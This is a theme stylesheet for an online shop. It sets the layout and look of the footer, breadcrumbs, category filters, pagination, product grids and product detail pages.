            -webkit-transition: all 300ms linear;
            -moz-transition: all 300ms linear;
            -ms-transition: all 300ms linear;
            -o-transition: all 300ms linear;
            transition: all 300ms linear; }
            #footer .footer-container .footer_block .footer_list > li a:before, #footer .footer-container .footer_block .footer_list > ul > li a:before {
              content: "\f105";
              font-family: "Font Awesome 5 Free";
              font-size: 14px;
              display: inline-block;
              margin-right: 5px;
              font-weight: 700;
              display: none; }
            #footer .footer-container .footer_block .footer_list > li a:hover, #footer .footer-container .footer_block .footer_list > ul > li a:hover {
              padding-left: 10px;
              -webkit-transition: all 300ms linear;
              -moz-transition: all 300ms linear;
              -ms-transition: all 300ms linear;
              -o-transition: all 300ms linear;
              transition: all 300ms linear; }

/* end footer */
/* breadcrumb */
.breadcrumb_container[data-depth="1"] {
  display: none; }

.breadcrumb_container .breadcrumb {
  background: transparent;
  padding: 0;
  margin: 0 0 20px 0;
  font-size: 12px; }
  .breadcrumb_container .breadcrumb ol {
    padding-left: 0;
    margin-bottom: 0; }
    .breadcrumb_container .breadcrumb ol li {
      display: inline; }
      .breadcrumb_container .breadcrumb ol li:after {
        content: "\f3d3";
        color: #888888;
        margin: 0 15px;
        font-size: 12px;
        vertical-align: -1px;
        font-family: "Ionicons"; }
      .breadcrumb_container .breadcrumb ol li:last-child:after {
        content: ""; }
      .breadcrumb_container .breadcrumb ol li a {
        display: inline-block;
        position: relative;
        color: #888888;
        line-height: 1; }
.breadcrumb_container .breadcrumb-inner[data-depth="1"] {
  display: none; }

/* breadcrumb */
/* category */
#js-product-list-top ul.display {
  float: left;
  margin-right: 50px;
  position: relative;
  z-index: 1; }
  @media (min-width: 768px) and (max-width: 991px) {
    #js-product-list-top ul.display {
      margin-right: 10px; } }
  @media (max-width: 767px) {
    #js-product-list-top ul.display {
      margin: 0; } }
  #js-product-list-top ul.display li {
    float: left;
    line-height: 30px;
    height: 30px;
    margin-right: 15px;
    cursor: pointer;
    color: #dbdbdb;
    background: transparent;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }
    #js-product-list-top ul.display li:last-child {
      margin-right: 0; }
    #js-product-list-top ul.display li:hover, #js-product-list-top ul.display li.selected {
      color: #222222;
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear; }
    #js-product-list-top ul.display li i {
      font-size: 21px;
      line-height: 30px; }

.products-selection p, .products-selection .sort-by {
  line-height: 20px;
  font-size: 14px;
  padding: 5px;
  margin: 0;
  float: left;
  color: #222222;
  font-weight: 400;
  text-transform: capitalize; }

.products-selection {
  padding: 20px;
  border: 1px solid #ebebeb;
  border-radius: 3px;
  background: #ffffff;
  margin-bottom: 30px; }
  @media (max-width: 400px) {
    .products-selection .sort-by-row {
      padding-top: 10px;
      width: 100%; } }
  .products-selection p, .products-selection .sort-by {
    line-height: 20px;
    font-size: 14px;
    padding: 5px;
    margin: 0;
    float: left;
    color: #222222;
    font-weight: 400;
    text-transform: capitalize; }
  .products-selection .products-sort-order .select-title {
    border: 1px solid #ebebeb;
    padding: 2px 15px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    line-height: 24px;
    font-size: 13px;
    margin: 0;
    color: #999999;
    text-align: left;
    box-shadow: none; }
    .products-selection .products-sort-order .select-title i {
      float: right; }
  .products-selection .products-sort-order .dropdown-menu {
    background: #fff;
    border: 1px solid #ebebeb;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    right: 15px;
    left: 15px;
    width: auto;
    text-align: right;
    box-shadow: none;
    max-width: 100%; }
    .products-selection .products-sort-order .dropdown-menu .select-list {
      line-height: 24px;
      font-size: 13px;
      padding: 3px 15px;
      color: #999999; }
      .products-selection .products-sort-order .dropdown-menu .select-list:hover {
        color: #ffffff; }

.products-selection .filter-button .btn-secondary, .products-selection .filter-button .btn-tertiary {
  padding: 3px 20px; }

#js-product-list-header {
  color: #222222;
  font-size: 24px;
  line-height: 24px;
  margin: 0;
  border: none;
  text-transform: capitalize;
  font-weight: 500; }
  #js-product-list-header.h2 {
    padding-bottom: 15px; }

.block-category {
  padding: 0;
  min-height: auto;
  margin-bottom: 0;
  background: transparent; }
  .block-category .block-desc {
    background: #ffffff;
    padding: 30px 20px;
    margin-top: 30px;
    border: 1px solid #ebebeb;
    border-radius: 3px; }
  .block-category #category-description {
    margin: 15px 0 0 0; }
  .block-category h1.h1 {
    color: #222222;
    font-size: 14px;
    line-height: 24px;
    margin: 0;
    border: none;
    text-transform: uppercase;
    font-weight: 500; }
  .block-category .category-cover {
    position: static;
    margin-bottom: 0; }
    .block-category .category-cover img {
      width: auto;
      height: auto;
      margin-bottom: 30px; }

#subcategories {
  margin-bottom: 30px; }
  #subcategories .subcategory-heading {
    font-size: 18px;
    margin-bottom: 20px; }
  #subcategories .subcategory-content {
    text-align: center;
    margin: 0 -15px; }
    #subcategories .subcategory-content li {
      float: left;
      padding: 0 15px; }
    #subcategories .subcategory-content .subcategory-image img {
      margin-bottom: 20px;
      max-width: 105px; }
    #subcategories .subcategory-content .subcategory-image h5 a.subcategory-name {
      font-size: 12px;
      font-weight: 400; }

#products img, .featured-products img, .product-accessories img {
  margin: 0; }

.block-categories, #search_filters {
  box-shadow: none;
  background: #ffffff;
  padding: 30px 20px;
  border: 1px solid #ebebeb;
  border-radius: 3px;
  margin-bottom: 30px; }

.block-categories a.h6 {
  font-size: 14px;
  line-height: 1;
  font-weight: 500;
  color: #222222;
  margin-bottom: 20px;
  position: relative;
  display: block;
  padding-bottom: 15px; }
  .block-categories a.h6:after {
    content: "";
    width: 40px;
    height: 3px;
    position: absolute;
    bottom: -1px;
    left: 0; }
.block-categories .category-sub-menu {
  margin: 0; }
  .block-categories .category-sub-menu li {
    display: inline-block;
    width: 100%; }
    .block-categories .category-sub-menu li a {
      color: #222222; }
.block-categories .category-sub-menu li[data-depth="0"] > a {
  font-weight: 400;
  color: #222222;
  display: block;
  font-size: 14px;
  text-transform: capitalize;
  line-height: 34px;
  margin: 0;
  padding: 0;
  border: none; }
.block-categories .category-sub-menu li[data-depth="1"] {
  margin: 0; }
.block-categories .category-sub-menu li:last-child a {
  border-bottom: 0; }
.block-categories .category-sub-menu .category-sub-link {
  font-size: 13px;
  line-height: 39px;
  margin: 0;
  padding: 0 10px;
  display: block;
  color: #222222; }
.block-categories .collapse-icons {
  top: 7px;
  right: -10px;
  height: auto;
  width: auto; }
  .block-categories .collapse-icons i {
    font-size: 18px; }

.block-categories .category-sub-menu li:not([data-depth="0"]):not([data-depth="1"]):before {
  display: none; }

#search_filters_wrapper #search_filters .h6 {
  font-size: 14px;
  line-height: 1;
  font-weight: 500;
  color: #222222;
  margin-bottom: 20px;
  position: relative;
  display: block;
  padding-bottom: 15px; }
  #search_filters_wrapper #search_filters .h6:after {
    content: "";
    width: 40px;
    height: 3px;
    position: absolute;
    bottom: -1px;
    left: 0; }

#search_filters_wrapper #search_filters .facet {
  padding-top: 20px; }
  #search_filters_wrapper #search_filters .facet .facet-title {
    display: block;
    clear: both;
    color: #222222;
    font-weight: 500;
    font-size: 14px;
    padding: 0;
    margin-bottom: 10px;
    line-height: 24px;
    text-transform: capitalize; }
    #search_filters_wrapper #search_filters .facet .facet-title:after {
      display: none; }
  #search_filters_wrapper #search_filters .facet .collapse {
    margin: 0; }
    #search_filters_wrapper #search_filters .facet .collapse li {
      line-height: 25px; }
  #search_filters_wrapper #search_filters .facet .custom-checkbox input[type="checkbox"] + span {
    margin: -3px 3px 0 0;
    width: 15px;
    height: 15px;
    border: 1px #dadada solid;
    border-radius: 3px;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }
    #search_filters_wrapper #search_filters .facet .custom-checkbox input[type="checkbox"] + span.color {
      border: 0; }
  #search_filters_wrapper #search_filters .facet .custom-radio {
    border: 2px solid #dadada; }
  #search_filters_wrapper #search_filters .facet .facet-label {
    margin: 5px 0; }
    #search_filters_wrapper #search_filters .facet .facet-label a {
      color: #222222;
      font-size: 14px;
      margin-top: 0; }
    #search_filters_wrapper #search_filters .facet .facet-label:hover .custom-checkbox input[type="checkbox"] + span, #search_filters_wrapper #search_filters .facet .facet-label.active .custom-checkbox input[type="checkbox"] + span {
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear; }

/* Drop-down list */
.facet-dropdown {
  color: #222222;
  background: #ffffff;
  border: none;
  box-shadow: none; }

.facet-dropdown .select-title {
  border: 1px solid #ebebeb;
  color: #222222;
  padding: 5px 10px;
  border-radius: 3px;
  background: #ffffff;
  background: -moz-linear-gradient(top, white 1%, #f3f3f3 100%);
  background: -webkit-linear-gradient(top, white 1%, #f3f3f3 100%);
  background: linear-gradient(to bottom, #ffffff 1%, #f3f3f3 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f3f3f3',GradientType=0 ); }

.facet-dropdown.open > .select-title {
  border: 1px solid #ebebeb;
  background: #ffffff;
  background: -moz-linear-gradient(top, white 1%, #f3f3f3 100%);
  background: -webkit-linear-gradient(top, white 1%, #f3f3f3 100%);
  background: linear-gradient(to bottom, #ffffff 1%, #f3f3f3 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f3f3f3',GradientType=0 ); }

.facet-dropdown .dropdown-menu {
  border: 1px solid #ebebeb;
  background: -moz-linear-gradient(top, white 1%, #f3f3f3 100%);
  background: -webkit-linear-gradient(top, white 1%, #f3f3f3 100%);
  background: linear-gradient(to bottom, #ffffff 1%, #f3f3f3 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f3f3f3',GradientType=0 );
  box-shadow: none; }

.facet-dropdown .select-list {
  display: block;
  color: #222222;
  font-size: 14px;
  background: transparent;
  padding: 5px 10px; }

/* end Drop-down list */
/* page list */
.pagination .page-list {
  box-shadow: none;
  padding: 0;
  text-align: right !important; }

.pagination {
  padding: 20px;
  border: 1px solid #ebebeb;
  border-radius: 3px;
  background: #ffffff;
  font-size: 14px;
  font-weight: 400;
  margin: 30px 0;
  color: #222222; }
  .pagination .previous, .pagination .next {
    float: none;
    width: auto;
    display: inline-block;
    padding: 0;
    font-size: 0;
    height: 38px;
    line-height: 38px;
    width: 38px; }
  .pagination a {
    font-weight: 400;
    color: #222222;
    padding: 0;
    height: 38px;
    line-height: 38px;
    background: #f1f1f1;
    font-size: 14px;
    display: inline-block;
    width: 38px;
    border-radius: 100%;
    text-align: center;
    vertical-align: top; }
    .pagination a i {
      font-size: 18px; }
    .pagination a:hover {
      color: #ffffff; }
  .pagination .disabled {
    color: #222222; }
  .pagination .current a {
    font-size: 14px;
    color: #ffffff; }
  .pagination .show_items {
    line-height: 28px;
    font-size: 14px; }
  .pagination > div:first-child {
    line-height: 38px; }

/* grid list */
#js-product-list {
  padding: 20px;
  border: 1px solid #ebebeb;
  border-radius: 3px;
  background: #ffffff;
  margin-bottom: 30px; }
  #js-product-list .product_content {
    position: relative;
    background: #ffffff;
    margin: 0 -10px; }
    #js-product-list .product_content .item-product {
      padding: 0 10px; }
      #js-product-list .product_content .item-product .js-product-miniature {
        border: none; }
    #js-product-list .product_content.list .item-product:last-child .js-product-miniature {
      border: none;
      margin: 0;
      padding: 0; }
    #js-product-list .product_content.list .js-product-miniature {
      box-shadow: none;
      padding-bottom: 20px;
      border-bottom: 1px solid #ebebeb;
      margin-bottom: 20px; }
      #js-product-list .product_content.list .js-product-miniature:before {
        display: none; }
      #js-product-list .product_content.list .js-product-miniature .row {
        margin: 0; }
      #js-product-list .product_content.list .js-product-miniature .img_block {
        padding: 0;
        overflow: hidden; }
        #js-product-list .product_content.list .js-product-miniature .img_block .add-to-links {
          display: none; }
      #js-product-list .product_content.list .js-product-miniature .product_desc {
        padding-left: 30px;
        padding-top: 20px;
        padding-bottom: 0;
        text-align: left;
        margin: 0 !important; }
        #js-product-list .product_content.list .js-product-miniature .product_desc .box-inner {
          width: 280px; }
        @media (min-width: 992px) {
          #js-product-list .product_content.list .js-product-miniature .product_desc {
            padding-right: 300px;
            position: static; }
            #js-product-list .product_content.list .js-product-miniature .product_desc .box-inner {
              position: absolute;
              top: 0;
              right: 0;
              bottom: 20px;
              border-left: 1px solid #ebebeb;
              padding-left: 25px;
              padding-top: 40px; } }
        @media (max-width: 479px) {
          #js-product-list .product_content.list .js-product-miniature .product_desc {
            padding: 20px 0; } }
        #js-product-list .product_content.list .js-product-miniature .product_desc .product_name {
          min-height: auto; }
        #js-product-list .product_content.list .js-product-miniature .product_desc .product-desc {
          display: block;
          padding: 15px 0;
          margin: 0; }
          #js-product-list .product_content.list .js-product-miniature .product_desc .product-desc p {
            font-size: 14px;
            color: #666666;
            line-height: 24px;
            padding: 0; }
        #js-product-list .product_content.list .js-product-miniature .product_desc .availability {
          display: block; }
        #js-product-list .product_content.list .js-product-miniature .product_desc div.cart {
          opacity: 1;
          margin: 0;
          padding: 0;
          max-width: 200px;
          height: auto;
          margin-bottom: 20px; }
          #js-product-list .product_content.list .js-product-miniature .product_desc div.cart button.ajax_add_to_cart_button, #js-product-list .product_content.list .js-product-miniature .product_desc div.cart span.ajax_add_to_cart_button {
            padding: 0;
            cursor: pointer;
            position: relative;
            z-index: 1;
            font-size: 13px;
            text-transform: uppercase;
            border: 2px solid #ebebeb;
            border-radius: 3px;
            -webkit-border-radius: 3px;
            display: block;
            line-height: 41px;
            background: #ffffff;
            width: 100%;
            color: #888888;
            font-weight: 500; }
            #js-product-list .product_content.list .js-product-miniature .product_desc div.cart button.ajax_add_to_cart_button:hover, #js-product-list .product_content.list .js-product-miniature .product_desc div.cart span.ajax_add_to_cart_button:hover {
              color: #ffffff; }
            #js-product-list .product_content.list .js-product-miniature .product_desc div.cart button.ajax_add_to_cart_button i, #js-product-list .product_content.list .js-product-miniature .product_desc div.cart span.ajax_add_to_cart_button i {
              display: none; }
        #js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links {
          position: static;
          transform: none;
          text-align: left;
          opacity: 1;
          visibility: visible; }
          #js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links li {
            float: left;
            clear: both;
            margin-bottom: 5px; }
            #js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links li a {
              font-size: 14px;
              width: auto;
              border: none;
              background: transparent;
              height: auto;
              line-height: 24px; }
              #js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links li a:before {
                display: inline-block;
                margin-right: 7px;
                vertical-align: -2px; }
            #js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links li:last-child {
              margin: 0; }
            #js-product-list .product_content.list .js-product-miniature .product_desc .add-to-links li.cart {
              display: none; }
        #js-product-list .product_content.list .js-product-miniature .product_desc .variant-links {
          margin-top: 3rem; }
      @media (max-width: 479px) {
        #js-product-list .product_content.list .js-product-miniature .img_block, #js-product-list .product_content.list .js-product-miniature .product_desc {
          width: 100%; } }
    #js-product-list .product_content.grid .item-product {
      margin-bottom: 30px;
      -webkit-animation-fill-mode: none;
      animation-fill-mode: none; }
      @media (min-width: 480px) and (max-width: 543px) {
        #js-product-list .product_content.grid .item-product {
          width: 50%; } }
    @media (min-width: 992px) {
      #js-product-list .product_content.grid .product_per_3:nth-child(3n+1) {
        clear: both; } }
    @media (min-width: 360px) and (max-width: 991px) {
      #js-product-list .product_content.grid .product_per_3:nth-child(2n+1) {
        clear: both; } }
    @media (max-width: 359px) {
      #js-product-list .product_content.grid .product_per_3 {
        clear: both; } }
    @media (min-width: 1200px) {
      #js-product-list .product_content.grid .product_per_4:nth-child(4n+1) {
        clear: both; } }
    @media (min-width: 992px) and (max-width: 1199px) {
      #js-product-list .product_content.grid .product_per_4:nth-child(3n+1) {
        clear: both; } }
    @media (min-width: 360px) and (max-width: 991px) {
      #js-product-list .product_content.grid .product_per_4:nth-child(2n+1) {
        clear: both; } }
    @media (max-width: 359px) {
      #js-product-list .product_content.grid .product_per_4 {
        clear: both; } }
    @media (min-width: 1200px) {
      #js-product-list .product_content.grid .product_per_5 {
        width: 20%; }
        #js-product-list .product_content.grid .product_per_5:nth-child(5n+1) {
          clear: both; } }
    @media (min-width: 992px) and (max-width: 1199px) {
      #js-product-list .product_content.grid .product_per_5:nth-child(3n+1) {
        clear: both; } }
    @media (min-width: 360px) and (max-width: 991px) {
      #js-product-list .product_content.grid .product_per_5:nth-child(2n+1) {
        clear: both; } }
    @media (max-width: 359px) {
      #js-product-list .product_content.grid .product_per_5 {
        clear: both; } }

@media (min-width: 360px) and (max-width: 543px) {
  #js-product-list .product_content.grid .item-product {
    float: left;
    width: 50%; } }
/* end grid list */
/* end category */
/*  */
/* page */
.clearfix {
  clear: both; }

#wrapper, #notifications, #footer {
  display: block !important; }

#wrapper {
  margin: 0;
  background: transparent;
  box-shadow: none;
  padding-top: 30px;
  padding-bottom: 70px; }

#index #wrapper {
  padding-top: 0; }
  #index #wrapper #main .page-footer {
    margin: 0; }

/* end page */
/* detail */
#product #main, #main .page-content, #checkout #content, #cart #main {
  padding: 30px 20px;
  background: #ffffff;
  border: 1px solid #ebebeb;
  display: inline-block;
  width: 100%;
  border-radius: 3px;
  margin-bottom: 60px; }

#main .page-header {
  padding: 15px 20px;
  background: #ffffff;
  border: 1px solid #ebebeb;
  display: inline-block;
  width: 100%;
  border-radius: 3px;
  margin-bottom: 10px; }

#product .page-content#content {
  max-width: 100%;
  border: none;
  padding: 0; }

.images-container, .images-quickviews {
  margin: auto;
  position: relative; }
  @media (max-width: 767px) {
    .images-container, .images-quickviews {
      margin-bottom: 60px;
      float: left;
      width: 100%;
      clear: both; } }
  .images-container img, .images-quickviews img {
    display: none; }
  .images-container .slick-slider img, .images-quickviews .slick-slider img {
    display: block; }

.product-images {
  max-width: 85%;
  margin: auto; }
  .product-images .slick-prev:before, .product-images .slick-next:before {
    color: #222222;
    opacity: 1; }
  .product-images .thumb-container {
    position: relative;
    cursor: pointer; }
    .product-images .thumb-container > div {
      margin: 0 5px;
      position: relative; }
    .product-images .thumb-container.slick-current > div img, .product-images .thumb-container:hover > div img {
      opacity: 1;
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear; }
    .product-images .thumb-container img {
      width: 100%;
      opacity: 0.1;
      -webkit-transition: all 300ms linear;
      -moz-transition: all 300ms linear;
      -ms-transition: all 300ms linear;
      -o-transition: all 300ms linear;
      transition: all 300ms linear; }

/* vertical left */
.left_vertical .product-images, .right_vertical .product-images {
  max-width: 100%; }
  .left_vertical .product-images .thumb-container, .right_vertical .product-images .thumb-container {
    margin: 0; }
    .left_vertical .product-images .thumb-container img, .right_vertical .product-images .thumb-container img {
      margin-bottom: 10px;
      display: none; }
    .left_vertical .product-images .thumb-container.slick-slide img, .right_vertical .product-images .thumb-container.slick-slide img {
      display: block; }
.left_vertical .product-view_content, .right_vertical .product-view_content {
  overflow: hidden;
  position: relative; }

.left_vertical .product-images {
  float: left;
  width: 98px;
  margin: 0;
  margin-right: 10px; }

.right_vertical .product-images {
  float: right;
  width: 98px;
  margin: 0;
  margin-left: 10px; }

/* end vertical left */
.product-cover {
  cursor: pointer;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }
  .product-cover img {
    box-shadow: none; }
  .product-cover:before {
    font-family: "Ionicons";
    content: "\f25e";
    position: absolute;
    bottom: 20px;
    right: 20px;
    color: #e2e2e2;
    z-index: 1;
    width: 50px;
    height: 50px;
    background: rgba(255, 255, 255, 0.7);
    line-height: 50px;
    font-size: 50px;
    text-align: center;
    cursor: pointer;
    border-radius: 3px;
    pointer-events: none;
    opacity: 0; }
    @media (max-width: 991px) {
      .product-cover:before {
        opacity: 1; } }
  .product-cover:hover:before {
    opacity: 1;
    background: white;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear; }

.h1.namne_details, .product_name_h1 {
  line-height: 1;
  font-weight: 400;
  margin: 0 0 20px 0; }

.product-prices {
  margin-top: 15px; }
  .product-prices .price, .product-prices .current-price span:first-child {
    font-weight: 500;
    line-height: 30px; }

.product-discount {
  /*display: inline-block;*/ }

.product-discount .regular-price {
  font-weight: 400;
  line-height: 20px;
  font-size: 24px;
  color: #a4a4a4; }

.has-discount.product-price, .has-discount p {
  font-weight: 500;
  font-size: 24px;
  line-height: 20px;
  display: inline-block;
  color: #a4a4a4; }

.has-discount .discount {
  font-weight: 400;
  font-size: 14px;
  line-height: 26px;
  color: white;
  padding: 0 10px 0 10px;
  background: #222222;
  vertical-align: 5px;
  border-radius: 3px;
  text-transform: capitalize; }

.product-information {
  color: #555555;
  font-size: 14px;
  font-weight: normal;
  line-height: 24px; }
  .product-information .product-desc {
    padding: 25px 0; }
    .product-information .product-desc p {
      font-size: 14px;
      color: #555555;
      margin: 0; }
  .product-information label {
    margin: 0; }
  .product-information .product-add-to-cart {
    line-height: 1; }
  .product-information .product-actions .control-label {
    color: #222222;
    font-size: 16px; }
  .product-information .product-variants {
    margin-bottom: 10px; }

.product-description-short {
  padding: 20px 0; }

.bootstrap-touchspin, .product-variants > .product-variants-item select {
  box-shadow: none; }

.product-information .product-variants {
  display: flex; }

.product-variants > .product-variants-item {
  margin: 0;
  width: 100%; }
  @media (max-width: 479px) {
    .product-variants > .product-variants-item {
      width: 100%; } }
  .product-variants > .product-variants-item label {
    margin: 0; }

.product-prices div {
  margin: 0; }

.product-variants > .product-variants-item ul li {
  padding-top: 10px; }

.product-discounts {
  margin: 0; }

.product-quantity {
  display: block; }
  .product-quantity .qty {
    margin-right: 10px; }
  @media (max-width: 360px) {
    .product-quantity .add {
      clear: both;
      margin-top: 10px; } }

.product-quantity #quantity_wanted {
  height: 50px; }

.product-quantity .btn-touchspin {
  height: 26px; }
  .product-quantity .btn-touchspin:hover {
    border: 1px solid rgba(0, 0, 0, 0.25); }

.product-actions .add-to-cart {
  position: relative;
  padding: 0 10px;
  width: 300px;
  max-width: 100%;
  display: block;
  color: #ffffff;
  line-height: 50px;
  height: 50px;
  font-size: 13px;
  font-weight: 500;
  border: 0;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
  box-shadow: none;
  text-transform: uppercase; }
  @media (max-width: 360px) {
    .product-actions .add-to-cart {
      width: auto;
      padding: 0 30px; } }
  .product-actions .add-to-cart:hover {
    background: #222222; }
  .product-actions .add-to-cart i {
    display: none; }

#product #block-reassurance {
  box-shadow: none;
  margin-top: 10px;
  display: inline-block;
  width: 100%; }
  #product #block-reassurance span {
    font-weight: 400;
    font-size: 14px;
    color: #555555; }
  #product #block-reassurance li {
    border-bottom: 1px solid #ebebeb; }
    #product #block-reassurance li .block-reassurance-item {
      padding: 10px 0; }

.social-sharing {
  display: inline-block;
  margin-top: 15px; }
  .social-sharing > span {
    display: none; }
  .social-sharing ul {
    font-size: 0; }

.social-sharing li {
  box-shadow: none;
  height: auto;
  width: auto;
  border-radius: 0;
  margin-bottom: 10px;
  display: inline-block;
  background: transparent !important;
  line-height: 1;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }
  .social-sharing li:before {
    display: none; }
  .social-sharing li:first-child {
    margin: 0; }
  .social-sharing li:hover a {
    color: #ffffff;
    -moz-transform: translateY(-4px);
    -webkit-transform: translateY(-4px);
    -o-transform: translateY(-4px);
    -ms-transform: translateY(-4px);
    transform: translateY(-4px); }
  .social-sharing li.facebook a {
    background: #3c5b9b; }
  .social-sharing li.twitter a {
    background: #40c1df; }
  .social-sharing li.googleplus a {
    background: #ed3c32; }
  .social-sharing li.pinterest a {
    background: #c62a21; }
  .social-sharing li a {
    display: inline-block;
    line-height: 30px;
    height: 30px;
    text-align: center;
    color: #ffffff;
    margin-right: 20px;
    white-space: normal;
    text-indent: 0;
    overflow: hidden;
    font-size: 14px;
    padding: 0 5px;
    border-radius: 3px; }
    .social-sharing li a:before {
      font-family: "Font Awesome\ 5 Brands";
      font-size: 14px;
      display: inline-block;
      background: transparent;
      margin-right: 5px; }
  .social-sharing li.facebook a:before {
    content: "\f09a"; }
  .social-sharing li.twitter a:before {
    content: "\f099"; }
  .social-sharing li.googleplus a:before {
    content: "\f0d5"; }
  .social-sharing li.pinterest a:before {
    content: "\f0d2"; }

.tabs {
  box-shadow: none;
  display: inline-block;
  width: 100%;
  margin: 50px 0 0 0;
  padding: 0;
  position: relative;
  background: transparent; }
  .tabs .nav-tabs {
    border: none;
    border-bottom: 2px solid #ebebeb;
    position: relative;
    display: block;
    margin-bottom: 30px; }
    .tabs .nav-tabs .nav-item {
      position: relative;
      display: inline-block;
      margin: 0;
      float: none; }
      @media (max-width: 575px) {
        .tabs .nav-tabs .nav-item {
          width: 100%; } }
      .tabs .nav-tabs .nav-item:first-child .nav-link {
        margin-left: 0; }
      .tabs .nav-tabs .nav-item .nav-link {
        background: transparent;
        border: 0;
        text-transform: uppercase;
        line-height: 26px;
        color: #888888;
        padding: 5px 0;
        margin: 0 35px;
        font-size: 14px;
        font-weight: 500;
        position: relative;
        -webkit-transition: all 300ms linear;
        -moz-transition: all 300ms linear;
        -ms-transition: all 300ms linear;
        -o-transition: all 300ms linear;
        transition: all 300ms linear; }
        @media (max-width: 575px) {
          .tabs .nav-tabs .nav-item .nav-link {
            margin: 0;
            display: inline-block; } }
        .tabs .nav-tabs .nav-item .nav-link:after {
          content: "";
          position: absolute;
          left: 0;
          right: 0;
          bottom: -2px;
          height: 2px;
          -webkit-transition: all 300ms linear;
          -moz-transition: all 300ms linear;
          -ms-transition: all 300ms linear;
          -o-transition: all 300ms linear;
          transition: all 300ms linear; }
        .tabs .nav-tabs .nav-item .nav-link span {
          position: relative;
          z-index: 1; }
        .tabs .nav-tabs .nav-item .nav-link:hover, .tabs .nav-tabs .nav-item .nav-link.active {
          color: #222222;
          -webkit-transition: all 300ms linear;
          -moz-transition: all 300ms linear;
          -ms-transition: all 300ms linear;
          -o-transition: all 300ms linear;
          transition: all 300ms linear; }

.tab-content {
  overflow: hidden;
  font-size: 14px;
  background: #ffffff;
  line-height: 24px;
  text-align: left; }

.tabs-left {
  text-align: left;
  margin: 90px 0; }
  @media (min-width: 640px) {
    .tabs-left .nav-tabs {
      float: left;
      width: 250px; } }
  .tabs-left .nav-tabs .nav-item {
    display: block; }
    .tabs-left .nav-tabs .nav-item .nav-link {
      padding: 10px 0; }
  .tabs-left .tab-content {
    padding: 10px 0; }

.tabs-right {
  text-align: right;
  margin: 90px 0; }
  @media (min-width: 640px) {
    .tabs-right .nav-tabs {
      float: right;
      width: 250px; } }
  .tabs-right .nav-tabs .nav-item {
    display: block; }
    .tabs-right .nav-tabs .nav-item .nav-link {
      padding: 10px 0; }
  .tabs-right .tab-content {
    padding: 10px 0;
    text-align: right; }

.product-description {
  font-size: 14px;
  color: #666666; }
  .product-description P {
    font-size: 14px;
    color: #666666; }

#tab-content {
  font-size: 14px; }
  #tab-content label {
    font-size: 14px; }

.product-manufacturer {
  margin-bottom: 30px; }

.quickview .modal-header {
  border: none;
  padding: 6px .625rem;
  height: 30px; }

.quickview .product-cover:before {
  display: none; }

.panel-product-line {
  display: inline-block;
  vertical-align: top;
  float: left; }
  .panel-product-line #wishlist_button, .panel-product-line .compare-button {
    line-height: 30px;
    padding: 0;
    border: none;
    color: #555555;
    font-size: 14px;
    background: transparent;
    margin-right: 15px;
    cursor: pointer; }
    .panel-product-line #wishlist_button:before, .panel-product-line .compare-button:before {
      font-size: 14px;
      font-family: 'plaza-icon';
      display: inline-block;
      margin-right: 5px; }
    .panel-product-line #wishlist_button i, .panel-product-line .compare-button i {
      display: none;
      margin-right: 5px;
      font-size: 16px;
      font-weight: 400;
      vertical-align: -1px; }
  .panel-product-line #wishlist_button:before {
    content: "\e977"; }
  .panel-product-line .compare-button:before {
    content: "\e9d1"; }

.quickview #product_comments_block_extra .comments_advices {
  display: none; }

/* end detail */

/*# sourceMappingURL=custom.css.map */
.mp_shop_seller_detail
{
	display: none; 
}
.product_list_shop_by
{
	display: none; 
}